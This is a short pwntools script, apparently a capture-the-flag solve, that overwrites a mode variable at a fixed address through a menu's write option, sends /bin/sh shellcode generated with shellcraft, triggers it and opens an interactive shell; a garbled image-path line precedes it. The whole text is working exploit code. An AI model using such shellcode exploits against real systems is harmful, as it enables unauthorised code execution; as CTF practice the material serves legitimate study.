 GDB()
mode = 0x602090
shellcode = asm(shellcraft.sh())
p.sendlineafter(b'> ',b'3')
p.sendlineafter(b'addr: ', str(mode))
p.sendlineafter(b'value: ',b'2')
p.sendlineafter(b'> ',b'1')
p.sendafter(b'shellcode: ', shellcode)
p.sendlineafter(b'> ',b'2')
p.interactive()